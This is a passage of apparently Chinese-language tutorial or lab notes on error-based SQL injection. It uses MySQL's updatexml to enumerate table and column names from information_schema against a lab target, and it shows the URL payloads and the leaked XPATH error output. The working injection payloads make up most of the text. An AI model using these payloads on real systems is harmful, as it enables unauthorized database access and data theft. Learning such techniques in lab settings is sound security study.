 报错注入
4. 获取当前数据库的表名，查询语句与Union注入的相同
• 语句： id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema='数据库名' limit 0,1),0x7e),1)
• 注意：报错注入只显示一条结果，所以需要使用limit语句
http://192.168.102.20/updatexml_Char.php?id=1' and updatexml(1,concat(0x7e,(select
table_name from information_schema.tables where table_schema='security' limit
0,1),0x7e),1)--+
Welcome Pentester
XPATH syntax error:'~emails~'
5. 查看表中的列名
• 语句： id=1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns
where table_schema='数据库名' and table_name='表名' limit 0,1),0x7e),1)
http://192.168.102.20/updatexml_Char.php?id=1' and updatexml(1,concat(0x7e,(select
column_name from information_schema.columns where table_schema='security' and
table_name='emails' limit 0,1),0x7e),1)--+
Welcome Pentester
XPATH syntax error:'~id~'